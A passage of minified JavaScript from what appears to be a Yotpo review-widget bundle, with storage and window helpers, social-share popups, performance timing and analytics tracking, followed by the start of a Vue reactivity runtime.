}")),o.innerHTML=n,t.appendChild(o)}},{key:"calulcateMobileFontSize",value:function(e){var t=parseInt(e,10),o=.8*t,n=14;return o<=n?n:o}},{key:"getFontParts",value:function(t,o){if(!t)return n.emptyFont;if(!o){var r=2===t.split("#").length;o=r?"#":"|"}var a=t.split(o);if(1==a.length)return i(i({},n.emptyFont),{},{family:a[0]});var s=a[1];return i(i({},e.getFontStyleParts(a[0])),{},{url:s})}},{key:"getFontStyleParts",value:function(e){var t=e.split("@");if(1==t.length)return{family:e,style:"",weight:""};var o=t[0],n=t[1],r=null!==n.match(/i$/),i=r?n.substring(0,n.length-1):n,a=r?"italic":"normal";return{weight:i,style:a,family:o}}}]),e}();t.FontService=u},5156:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1156);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(1675);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}))},1675:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.emptyFont=void 0;var o={url:"",family:"",weight:"",style:""};t.emptyFont=o},5423:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(9901);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(1200);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}));var i=o(639);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}));var a=o(5023);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}))},9901:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}Object.defineProperty(t,"__esModule",{value:!0}),t.LocalStorage=void 0;var i=function(){function e(){o(this,e)}return r(e,null,[{key:"remove",value:function(e){"undefined"!==typeof localStorage&&localStorage.removeItem(e)}},{key:"get",value:function(e){return"undefined"!==typeof localStorage?localStorage.getItem(e):null}},{key:"set",value:function(e,t){"undefined"!==typeof localStorage&&localStorage.setItem(e,t)}}]),e}();t.LocalStorage=i},639:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=t.SafeWindow=void 0;var i=function(){function e(){o(this,e)}return r(e,null,[{key:"open",value:function(e){"undefined"!==typeof window&&(e.width||e.height||e.top||e.left?window.open(e.url,e.name,"width=".concat(e.width,",\n            height=").concat(e.height,",\n            top=").concat(e.top,",\n            left=").concat(e.left,",\n            resizable=yes,\n            scrollbars=yes")):window.open(e.url,e.name))}},{key:"queryString",value:function(){return"undefined"!==typeof window?window.location.search.substring(1):""}},{key:"addEventListener",value:function(e,t,o){if("undefined"!==typeof window){var n=o||!1;window.addEventListener(e,(function(e){return t(e)}),n)}}},{key:"removeEventListener",value:function(e,t,o){if("undefined"!==typeof window){var n=o||!1;window.removeEventListener(e,(function(e){return t(e)}),n)}}}]),e}();t.SafeWindow=i;var a=new i;t["default"]=a},1200:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}Object.defineProperty(t,"__esModule",{value:!0}),t.SessionStorage=void 0;var i=function(){function e(){o(this,e)}return r(e,null,[{key:"remove",value:function(e){"undefined"!==typeof sessionStorage&&sessionStorage.removeItem(e)}},{key:"get",value:function(e){return"undefined"!==typeof sessionStorage?sessionStorage.getItem(e):null}},{key:"set",value:function(e,t){"undefined"!==typeof sessionStorage&&sessionStorage.setItem(e,t)}}]),e}();t.SessionStorage=i},5023:function(){},5745:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Facebook=void 0;var n=o(4012);function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,o){return t&&i(e.prototype,t),o&&i(e,o),e}var s=function(){function e(){r(this,e)}return a(e,null,[{key:"shareLink",value:function(t,o,n){e.openPopup("https://www.facebook.com/dialog/feed",t,o,n)}},{key:"sendLink",value:function(t,o,n,r){var i="http://www.facebook.com/dialog/send";r&&(i="fb-messenger://share"),e.openPopup(i,t,o,n,{width:1e3,height:400})}},{key:"openSharePopup",value:function(e,t,o){var r={url:"https://www.facebook.com/dialog/share",params:{app_id:e}};t&&(r.params.href=t),o&&(r.params.redirect_uri=o),n.Popup.open(r)}},{key:"openPopup",value:function(e,t,o,r,i){var a={url:e,params:{app_id:t,link:o,redirect_uri:r}};i&&(a.windowSize=i),n.Popup.open(a)}}]),e}();t.Facebook=s},3197:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(5745);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(4012);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}));var i=o(3199);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}));var a=o(4231);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}));var s=o(2842);Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}})}))},4012:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Popup=void 0;var n=o(7347),r=o(5423);function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,o){return t&&a(e.prototype,t),o&&a(e,o),e}var l=function(){function e(){i(this,e)}return s(e,null,[{key:"open",value:function(e){var t=n.UrlUtils.mapUriEncode(e.params),o="".concat(e.url,"?").concat(t);if(window.focus){e.windowSize||(e.windowSize={width:600,height:350});var i="feedDialog",a=screen.height/2-e.windowSize.width/2,s=screen.width/2-e.windowSize.height/2;r.SafeWindow.open({url:o,name:i,width:e.windowSize.width,height:e.windowSize.width,top:a,left:s})}}}]),e}();t.Popup=l},3199:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SMS=void 0;var n=o(639);function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,o){return t&&i(e.prototype,t),o&&i(e,o),e}var s=function(){function e(){r(this,e)}return a(e,null,[{key:"open",value:function(e,t){var o="?";t&&(o="&");var r="sms:".concat(o,"body=").concat(encodeURIComponent(e)),i="_self";n.SafeWindow.open({url:r,name:i})}}]),e}();t.SMS=s},4231:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Twitter=void 0;var n=o(4012);function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function a(e,t,o){return t&&i(e.prototype,t),o&&i(e,o),e}var s=function(){function e(){r(this,e)}return a(e,null,[{key:"shareLink",value:function(e,t){n.Popup.open({url:"https://twitter.com/intent/tweet",params:{url:e,text:t}})}}]),e}();t.Twitter=s},2842:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Whatsapp=void 0;var n=o(4012),r=o(5423);function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function s(e,t,o){return t&&a(e.prototype,t),o&&a(e,o),e}var l=function(){function e(){i(this,e)}return s(e,null,[{key:"sendMessage",value:function(e,t){if(t){var o="whatsapp://send?text=".concat(encodeURIComponent(e)),i="_self";r.SafeWindow.open({url:o,name:i})}else{var a={url:"https://wa.me/",params:{text:e}};n.Popup.open(a)}}}]),e}();t.Whatsapp=l},7497:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}function i(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}Object.defineProperty(t,"__esModule",{value:!0}),t.GettersVariable=void 0;var a=function(){function e(t){o(this,e),i(this,"getter",void 0),this.getter=t}return r(e,[{key:"getValue",value:function(e,t,o){return this.getter(e,t,o)}}]),e}();t.GettersVariable=a},7456:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(7497);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(6971);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}));var i=o(2877);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}));var a=o(562);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}))},6971:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}Object.defineProperty(t,"__esModule",{value:!0}),t.Render=void 0;var i=function(){function e(){o(this,e)}return r(e,null,[{key:"template",value:function(e,t,o,n,r){if(!n)return n;var i=n;return Object.keys(r).forEach((function(n){if(i.indexOf(n)>=0){var a=r[n],s=a.getValue(e,t,o);i=i.replace(n,s)}})),i}}]),e}();t.Render=i},2877:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}function i(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}Object.defineProperty(t,"__esModule",{value:!0}),t.StringVariable=void 0;var a=function(){function e(t){o(this,e),i(this,"value",void 0),this.value=t}return r(e,[{key:"getValue",value:function(e,t,o){return this.value}}]),e}();t.StringVariable=a},562:function(){},6134:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getWidgetDurationStats=t.getDurationStats=t.markWidgetStart=t.markWidgetLoaded=void 0;var o=function(e){"undefined"!==typeof window&&window.performance&&window.performance.mark&&window.performance.mark("yotpo:".concat(e,":loaded"))};t.markWidgetLoaded=o;var n=function(e,t){"undefined"!==typeof window&&window.performance&&window.performance.mark&&window.performance.mark("yotpo:".concat(e,":start"),{detail:t})};t.markWidgetStart=n;var r=function(){if("undefined"!==typeof window&&window.performance){var e=window.performance.now(),t=a(),o=l(),n=u(o),r=t?Math.round(e-t):null,i=n?Math.round(e-n):null;return{time_from_page_start:Math.round(e),time_from_init_start:r,time_from_dom_loaded:i,initializer_load_time:t,dom_loaded_time:n}}return null};t.getDurationStats=r;var i=function(e,t){if("undefined"!==typeof window&&window.performance){var o=window.performance.now(),n=a(),r=d(e,"loaded"),i=d(e,"start",t),p=l(),f=u(p),y=c(p),h=s(),m=n?Math.round(o-n):null,g=i?Math.round(o-i):null,v=f?Math.round(o-f):null,b=h?Math.round(o-h):null;return{time_from_page_start:Math.round(o),time_from_init_start:m,time_from_initializer_mark:m,time_from_loader_mark:b,time_from_widget_mark:g,time_from_dom_loaded:v,initializer_load_time:n,widget_load_time:r,loader_load_time:h,dom_loaded_time:f,page_load_duration:y}}return null};t.getWidgetDurationStats=i;var a=function(){return d("initializer","loaded")},s=function(){return d("loader","loaded")},l=function(){var e,t;if("undefined"!==typeof window.performance){if("function"===typeof window.performance.getEntriesByType){var o=window.performance.getEntriesByType("navigation");if(o.length>0)return o[0]}return null===(e=window)||void 0===e||null===(t=e.performance)||void 0===t?void 0:t.timing}},c=function(e){if(e&&e.loadEventEnd){var t="startTime"in e?e.startTime:e.navigationStart;return Math.round(e.loadEventEnd-t)}return null},u=function(e){if(e){var t="startTime"in e?e.startTime:e.navigationStart;return e.domContentLoadedEventStart-t}return null},d=function(e,t,o){if("undefined"===typeof window.performance||"function"!==typeof window.performance.getEntriesByName)return null;var n=window.performance.getEntriesByName("yotpo:".concat(e,":").concat(t),"mark");if(n.length>0){var r=window.performance.now(),i=void 0;return o&&(i=n.find((function(e){return"detail"in e&&e.detail===o}))),i||(i=n.reduce((function(e,t){return t.startTime<=r&&t.startTime>e.startTime?t:e}),n[0])),Math.round(i.startTime)}return null}},1905:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1703);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(488);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}));var i=o(6134);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}))},488:function(e,t){"use strict";var o;Object.defineProperty(t,"__esModule",{value:!0}),t.CookieTypes=void 0,t.CookieTypes=o,function(e){e["FIRST_PARTY"]="firstParty",e["THIRD_PARTY"]="thirdParty"}(o||(t.CookieTypes=o={}))},1703:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.YotpoAnalytics=void 0;var n=o(488);function r(e,t){return c(e)||l(e,t)||a(e,t)||i()}function i(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function a(e,t){if(e){if("string"===typeof e)return s(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?s(e,t):void 0}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function l(e,t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(e)){var o=[],n=!0,r=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(n=(a=s.next()).done);n=!0)if(o.push(a.value),t&&o.length===t)break}catch(l){r=!0,i=l}finally{try{n||null==s["return"]||s["return"]()}finally{if(r)throw i}}return o}}function c(e){if(Array.isArray(e))return e}function u(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?u(Object(o),!0).forEach((function(t){h(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):u(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function y(e,t,o){return t&&f(e.prototype,t),o&&f(e,o),e}function h(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var m=10,g=50,v=["p.yotpo.com"],b="onsite_v3",w="yotpo_pixel",x=[n.CookieTypes.FIRST_PARTY,n.CookieTypes.THIRD_PARTY],k=function(){function e(){p(this,e)}return y(e,null,[{key:"track",value:function(t,o){return new Promise((function(n,r){e.isYotpoAnalyticsExists()?e.doTrack(t,o,n):e.retryTrack(t,o,m,n,r)}))}},{key:"isYotpoAnalyticsExists",value:function(){return!("undefined"===typeof Yotpo||!yotpoWidgetsContainer||!yotpoWidgetsContainer.Analytics)}},{key:"doTrack",value:function(e,t,o){var n={reporting_end_points:v,supportedCookies:x},r={getAnalyticsVersion:function(){return b},getUserSetting:function(e){return n[e]},getAppKey:function(){return e}},i=d(d({},t.context||{}),{},{pixel_id:this.getCookieByName(w)}),a=new yotpoWidgetsContainer.Analytics(r);a.trackEvent(t.category,t.action,t.label,t.property,i),o(!0)}},{key:"retryTrack",value:function(t,o,n,r,i){n<=0?i(!1):e.isYotpoAnalyticsExists()?e.doTrack(t,o,r):setTimeout((function(){n-=1,e.retryTrack(t,o,n,r,i)}),g)}}]),e}();t.YotpoAnalytics=k,h(k,"getCookieByName",(function(e){var t={};return document.cookie.split(";").forEach((function(e){var o=e.split("="),n=r(o,2),i=n[0],a=n[1];t[i.trim()]=a})),t[e]||""}))},396:function(e){"use strict";e.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2710%27 height=%2710%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27%23eaeaea%27 d=%27M0 .5h10%27/%3E%3Cpath stroke=%27%23eaeaea%27 stroke-width=%273%27 d=%27M0 4h10%27/%3E%3Cpath stroke=%27%23eaeaea%27 d=%27M0 7.5h10%27/%3E%3C/svg%3E"},3237:function(e){"use strict";e.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2710%27 height=%275%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27m0 3 1 1.176 1 .726h1l1-.726L5 3l1-1.176 1-.726h1l1 .726L10 3%27 stroke=%27%23eaeaea%27/%3E%3C/svg%3E"},5039:function(e){"use strict";e.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2710%27 height=%275%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke-width=%272%27 stroke=%27%23eaeaea%27 d=%27M0 .5h10%27/%3E%3C/svg%3E"},1690:function(e){"use strict";e.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2710%27 height=%275%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27%23eaeaea%27 stroke-width=%272%27 stroke-dasharray=%271 1%27 d=%27M0 .5h10%27/%3E%3C/svg%3E"},1428:function(e){"use strict";e.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2710%27 height=%275%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27%23eaeaea%27 stroke-width=%272%27 stroke-dasharray=%275 5%27 d=%27M0 .5h10%27/%3E%3C/svg%3E"}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={id:n,exports:{}};return e[n](i,i.exports,o),i.exports}o.m=e,function(){o.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return o.d(t,{a:t}),t}}(),function(){o.d=function(e,t){for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}}(),function(){o.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),function(){o.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){o.b=document.baseURI||self.location.href}();!function(){"use strict";function e(e,t){const o=Object.create(null),n=e.split(",");for(let r=0;r<n.length;r++)o[n[r]]=!0;return t?e=>!!o[e.toLowerCase()]:e=>!!o[e]}function t(e){if(C(e)){const o={};for(let n=0;n<e.length;n++){const r=e[n],i=M(r)?a(r):t(r);if(i)for(const e in i)o[e]=i[e]}return o}return M(e)||O(e)?e:void 0}const n=/;(?![^(]*\))/g,r=/:([^]+)/,i=/\/\*.*?\*\//gs;function a(e){const t={};return e.replace(i,"").split(n).forEach((e=>{if(e){const o=e.split(r);o.length>1&&(t[o[0].trim()]=o[1].trim())}})),t}function s(e){let t="";if(M(e))t=e;else if(C(e))for(let o=0;o<e.length;o++){const n=s(e[o]);n&&(t+=n+" ")}else if(O(e))for(const o in e)e[o]&&(t+=o+" ");return t.trim()}const l="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",c=e(l);function u(e){return!!e||""===e}const d=e=>M(e)?e:null==e?"":C(e)||O(e)&&(e.toString===L||!q(e.toString))?JSON.stringify(e,p,2):String(e),p=(e,t)=>t&&t.__v_isRef?p(e,t.value):T(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,o])=>(e[`${t} =>`]=o,e)),{})}:S(t)?{[`Set(${t.size})`]:[...t.values()]}:!O(t)||C(t)||j(t)?t:String(t),f={},y=[],h=()=>{},m=()=>!1,g=/^on[^a-z]/,v=e=>g.test(e),b=e=>e.startsWith("onUpdate:"),w=Object.assign,x=(e,t)=>{const o=e.indexOf(t);o>-1&&e.splice(o,1)},k=Object.prototype.hasOwnProperty,_=(e,t)=>k.call(e,t),C=Array.isArray,T=e=>"[object Map]"===A(e),S=e=>"[object Set]"===A(e),q=e=>"function"===typeof e,M=e=>"string"===typeof e,E=e=>"symbol"===typeof e,O=e=>null!==e&&"object"===typeof e,P=e=>O(e)&&q(e.then)&&q(e.catch),L=Object.prototype.toString,A=e=>L.call(e),I=e=>A(e).slice(8,-1),j=e=>"[object Object]"===A(e),B=e=>M(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,F=e(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),D=e=>{const t=Object.create(null);return o=>{const n=t[o];return n||(t[o]=e(o))}},R=/-(\w)/g,N=D((e=>e.replace(R,((e,t)=>t?t.toUpperCase():"")))),z=/\B([A-Z])/g,U=D((e=>e.replace(z,"-$1").toLowerCase())),Q=D((e=>e.charAt(0).toUpperCase()+e.slice(1))),V=D((e=>e?`on${Q(e)}`:"")),$=(e,t)=>!Object.is(e,t),W=(e,t)=>{for(let o=0;o<e.length;o++)e[o](t)},Z=(e,t,o)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:o})},K=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let G;const H=()=>G||(G="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof o.g?o.g:{});let Y;class X{constructor(e=!1){this.detached=e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Y,!e&&Y&&(this.index=(Y.scopes||(Y.scopes=[])).push(this)-1)}run(e){if(this.active){const t=Y;try{return Y=this,e()}finally{Y=t}}else 0}on(){Y=this}off(){Y=this.parent}stop(e){if(this.active){let t,o;for(t=0,o=this.effects.length;t<o;t++)this.effects[t].stop();for(t=0,o=this.cleanups.length;t<o;t++)this.cleanups[t]();if(this.scopes)for(t=0,o=this.scopes.length;t<o;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this.active=!1}}}function J(e,t=Y){t&&t.active&&t.effects.push(e)}const ee=e=>{const t=new Set(e);return t.w=0,t.n=0,t},te=e=>(e.w&se)>0,oe=e=>(e.n&se)>0,ne=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=se},re=e=>{const{deps:t}=e;if(t.length){let o=0;for(let n=0;n<t.length;n++){const r=t[n];te(r)&&!oe(r)?r.delete(e):t[o++]=r,r.w&=~se,r.n&=~se}t.length=o}},ie=new WeakMap;let ae=0,se=1;const le=30;let ce;const ue=Symbol(""),de=Symbol("");class pe{constructor(e,t=null,o){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,J(this,o)}run(){if(!this.active)return this.fn();let e=ce,t=ye;while(e){if(e===this)return;e=e.parent}try{return this.parent=ce,ce=this,ye=!0,se=1<<++ae,ae<=le?ne(this):fe(this),this.fn()}finally{ae<=le&&re(this),se=1<<--ae,ce=this.parent,ye=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){ce===this?this.deferStop=!0:this.active&&(fe(this),this.onStop&&this.onStop(),this.active=!1)}}function fe(e){const{deps:t}=e;if(t.length){for(let o=0;o<t.length;o++)t[o].delete(e);t.length=0}}let ye=!0;const he=[];function me(){he.push(ye),ye=!1}function ge(){const e=he.pop();ye=void 0===e||e}function ve(e,t,o){if(ye&&ce){let t=ie.get(e);t||ie.set(e,t=new Map);let n=t.get(o);n||t.set(o,n=ee());const r=void 0;be(n,r)}}function be(e,t){let o=!1;ae<=le?oe(e)||(e.n|=se,o=!te(e)):o=!e.has(ce),o&&(e.add(ce),ce.deps.push(e))}function we(e,t,o,n,r,i){const a=ie.get(e);if(!a)return;let s=[];if("clear"===t)s=[...a.values()];else if("length"===o&&C(e)){const e=K(n);a.forEach(((t,o)=>{("length"===o||o>=e)&&s.push(t)}))}else switch(void 0!==o&&s.push(a.get(o)),t){case"add":C(e)?B(o)&&s.push(a.get("length")):(s.push(a.get(ue)),T(e)&&s.push(a.get(de)));break;case"delete":C(e)||(s.push(a.get(ue)),T(e)&&s.push(a.get(de)));break;case"set":T(e)&&s.push(a.get(ue));break}if(1===s.length)s[0]&&xe(s[0]);else{const e=[];for(const t of s)t&&e.push(...t);xe(ee(e))}}function xe(e,t){const o=C(e)?e:[...e];for(const n of o)n.computed&&ke(n,t);for(const n of o)n.computed||ke(n,t)}function ke(e,t){(e!==ce||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const _e=e("__proto__,__v_isRef,__isVue"),Ce=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(E)),Te=Oe(),Se=Oe(!1,!0),qe=Oe(!0),Me=Ee();function Ee(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const o=xt(this);for(let t=0,r=this.length;t<r;t++)ve(o,"get",t+"");const n=o[t](...e);return-1===n||!1===n?o[t](...e.map(xt)):n}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){me();const o=xt(this)[t].apply(this,e);return ge(),o}})),e}function Oe(e=!1,t=!1){return function(o,n,r){if("__v_isReactive"===n)return!e;if("__v_isReadonly"===n)return e;if("__v_isShallow"===n)return t;if("__v_raw"===n&&r===(e?t?ut:ct:t?lt:st).get(o))return o;const i=C(o);if(!e&&i&&_(Me,n))return Reflect.get(Me,n,r);const a=Reflect.get(o,n,r);return(E(n)?Ce.has(n):_e(n))?a:(e||ve(o,"get",n),t?a:qt(a)?i&&B(n)?a:a.value:O(a)?e?ht(a):ft(a):a)}}const Pe=Ae(),Le=Ae(!0);function Ae(e=!1){return function(t,o,n,r){let i=t[o];if(vt(i)&&qt(i)&&!qt(n))return!1;if(!e&&(bt(n)||vt(n)||(i=xt(i),n=xt(n)),!C(t)&&qt(i)&&!qt(n)))return i.value=n,!0;const a=C(t)&&B(o)?Number(o)<t.length:_(t,o),s=Reflect.set(t,o,n,r);return t===xt(r)&&(a?$(n,i)&&we(t,"set",o,n,i):we(t,"add",o,n)),s}}function Ie(e,t){const o=_(e,t),n=e[t],r=Reflect.deleteProperty(e,t);return r&&o&&we(e,"delete",t,void 